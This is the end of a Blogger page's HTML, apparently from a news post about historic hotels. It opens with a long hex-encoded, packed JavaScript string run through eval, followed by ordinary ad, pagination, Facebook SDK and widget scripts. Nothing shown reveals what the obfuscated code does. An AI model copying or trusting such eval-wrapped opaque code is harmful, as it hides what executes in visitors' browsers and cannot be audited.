\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6roAh8gmJb8__6JMEHv5zLny6zHw:1769380746550';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html','2039107533257446266');
